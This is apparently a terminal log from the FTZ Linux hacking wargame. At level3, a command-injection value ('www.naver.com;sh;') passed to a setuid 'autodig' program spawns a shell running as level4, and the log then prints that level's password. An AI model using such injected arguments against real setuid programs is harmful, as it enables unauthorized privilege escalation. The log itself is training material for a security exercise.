 [level3@ftz level3]$ autodig "168.126.63.1 www.naver.com;sh;"
; <<>> DiG 9.2.1 <<>> @168.126.63.1 www.naver.com
;; global options:  printcmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 789
;; flags: qr rd ra; QUERY: 1, ANSWER: 3, AUTHORITY: 3, ADDITIONAL: 3
;; QUESTION SECTION:
;www.naver.com.                 IN      A
;; ANSWER SECTION:
www.naver.com.          15862   IN      CNAME   www.naver.com.nheos.com.
www.naver.com.nheos.com. 106    IN      A       125.209.222.142
www.naver.com.nheos.com. 106    IN      A       125.209.222.141
;; AUTHORITY SECTION:
nheos.com.              508     IN      NS      gns1.nheos.com.
nheos.com.              508     IN      NS      gns2.nheos.com.
nheos.com.              508     IN      NS      gns3.nheos.com.
;; ADDITIONAL SECTION:
gns1.nheos.com.         19670   IN      A       103.6.174.86
gns2.nheos.com.         6291    IN      A       210.89.165.22
gns3.nheos.com.         5536    IN      A       125.209.246.230
;; Query time: 9 msec
;; SERVER: 168.126.63.1#53(168.126.63.1)
;; WHEN: Sat Nov  2 13:22:01 2019
;; MSG SIZE  rcvd: 202
sh-2.05b$ id
uid=3004(level4) gid=3003(level3) groups=3003(level3)
sh-2.05b$ my-pass
Level4 Password is "suck my brain".